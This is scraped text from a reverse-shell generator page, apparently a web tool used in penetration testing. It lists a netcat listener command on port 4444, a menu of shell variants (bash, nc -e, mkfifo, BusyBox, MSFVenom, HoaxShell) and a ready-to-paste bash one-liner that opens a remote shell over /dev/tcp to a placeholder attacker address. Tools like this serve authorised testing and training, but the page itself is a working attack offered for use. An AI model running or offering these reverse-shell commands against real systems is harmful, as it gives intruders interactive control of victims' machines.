 IP & Port
IP YOUR-IP Port 4444 +1
Listener
Advanced
🚀nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
🚀bash -i >& /dev/tcp/YOUR-IP/4444 0>&1
Shell bash Encoding None
Raw Copy